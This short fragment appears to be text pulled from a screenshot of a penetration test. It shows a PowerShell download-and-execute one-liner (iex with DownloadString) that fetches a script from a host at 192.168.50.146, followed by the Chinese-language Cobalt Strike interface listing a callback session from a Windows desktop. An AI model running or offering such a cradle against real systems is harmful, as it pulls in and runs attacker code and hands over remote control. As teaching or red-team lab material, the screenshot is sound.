 PS C:\Users\（123223Li）> iex (New-Object net.webclient).DownloadString("http://192.168.50.146:8000/12.ps1")
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer
192.16... 192.16... 外网回连 （1232... DESKT...